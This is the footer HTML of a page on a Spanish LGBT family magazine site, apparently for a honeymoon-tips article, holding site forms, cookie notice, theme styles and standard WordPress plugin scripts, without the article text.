		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2015-04-29T00:10:13+02:00","dateCreated": "2015-04-29T00:10:13+02:00","dateModified": "2015-04-26T18:03:09+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/estilo_de_vida/",
					"name": "Estilo de vida"
				}
			},{"@type": "ListItem",	"position": 3, "item": {
					"@id": "https://ovejarosa.com/category/estilo_de_vida/bodas/",
					"name": "Bodas"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"5687","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"ad3c7f080f","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"como-elegir-la-luna-de-miel-8-tips-para-equivocarse","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_45576 = {
		id: 45576,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[5687],"post_type":"post","posts_per_page":"6","tag":"bodas-2,luna-de-miel,viajes-2"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'5687',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "5687" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2025-11-17 13:11:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0
body_size: 87
content:
/*
 Theme Name:     Valenti Child
 Theme URI:      http://themeforest.net/user/cubell
 Description:    Valenti Child Theme
 Author:         Cubell
 Author URI:     http://themeforest.net/user/cubell
 Template:       valenti
